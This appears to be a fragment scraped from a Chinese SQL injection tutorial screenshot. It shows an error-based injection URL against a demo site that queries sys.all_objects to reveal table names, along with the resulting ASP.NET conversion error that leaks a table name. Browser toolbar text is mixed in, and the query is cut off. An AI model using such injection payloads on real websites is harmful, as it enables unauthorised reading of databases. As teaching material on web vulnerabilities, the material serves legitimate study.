 在将 nvarchar 值 'art' 转换成数据
www.demo1.com/index.aspx?id=-1 and (select top 1 name from mydb.sys.all_objects where type='U' A
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
1 爆mydb库第2个表名
在将 nvarchar 值 'art' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'art' 转换成数据类型 int 时失败。
源错误: